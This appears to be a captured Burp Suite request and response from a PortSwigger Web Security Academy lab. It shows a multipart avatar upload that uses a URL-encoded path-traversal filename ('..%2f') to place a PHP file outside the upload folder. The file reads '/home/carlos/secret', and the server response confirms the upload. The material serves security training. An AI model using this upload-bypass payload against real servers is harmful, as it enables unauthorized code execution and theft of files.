 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ab0003403ce86f2c0d730730056005c.web-security-academy.net
3 Cookie: session=zz9U1q7H0TUGBvarNgp9YRaT1rIor2gf
4 Content-Length: 514
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXFIayxCXbF84Nhaj
11 Connection: close
12
13 ------WebKitFormBoundaryXFIayxCXbF84Nhaj
14 Content-Disposition: form-data; name="avatar"; filename="
..%2ffile_upload_test.php"
15 Content-Type: application/octet-stream
16
17 <?php echo file_get_contents('/home/carlos/secret'); ?>
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 13:01:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 144
8
9 The file avatars/../file_upload_test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
335 bytes | 288 millis
INSPECTOR